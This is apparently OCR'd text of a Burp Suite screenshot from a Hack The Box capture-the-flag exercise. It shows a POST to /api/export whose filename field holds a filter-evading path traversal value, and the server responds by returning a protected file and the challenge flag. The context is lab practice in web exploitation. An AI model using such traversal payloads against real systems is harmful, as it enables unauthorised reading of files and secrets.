 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Autorize GAP JSON Web Tokens Settings
6 × 7 × 8 × 9 × 10 × 11 × +
Send Cancel < > Target: http://167.99.82.136:31642 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/export HTTP/1.1
2 Host: 167.99.82.136:31642
3 Content-Length : 51
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120
Safari/537.36
5 Content-Type : application/json;charset=UTF-8
6 Accept : */*
7 Origin : http://167.99.82.136:31642
8 Referer : http://167.99.82.136:31642/home
9 Accept-Encoding : gzip, deflate
10 Accept-Language : en-US,en;q=0.9
11 Cookie : session =
12 Connection : close
13
14 {
"name" :"..././.../././.../././signal_sleuth_firmware "
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : Werkzeug/2.3.4 Python/3.8.16
3 Date : Fri, 12 Jan 2024 16:27:38 GMT
4 Content-Disposition : attachment; filename=signal_sleuth_firmware
5 Content-Type : application/octet-stream
6 Content-Length : 31
7 Last-Modified : Tue, 23 May 2023 15:05:13 GMT
8 Cache-Control : no-cache
9 ETag : "1684854313.0-31-2370965783"
10 Vary : Cookie
11 Connection : close
12
13 HTB{s3qu3l_4nd_lf1s_4r3_fun!!}
14
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 11
Response headers 10